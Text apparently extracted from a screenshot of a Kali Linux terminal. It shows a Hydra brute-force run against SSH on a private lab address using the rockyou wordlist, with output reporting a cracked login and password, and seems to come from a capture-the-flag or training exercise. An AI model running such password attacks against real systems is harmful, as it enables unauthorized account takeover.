 orion@kali: ~/Desktop/dirsearch/dirsearch
File Actions Edit View Help
┌──(orion㉿kali)-[~/Desktop/dirsearch/dirsearch]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.146.199
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-29 00:41:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.146.199:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2598:35h, 13 active
[STATUS] 95.14 tries/min, 666 tries in 00:07h, 14343736 to do in 2512:40h, 13 active
[22][ssh] host: 10.10.146.199   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-29 00:50:17
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network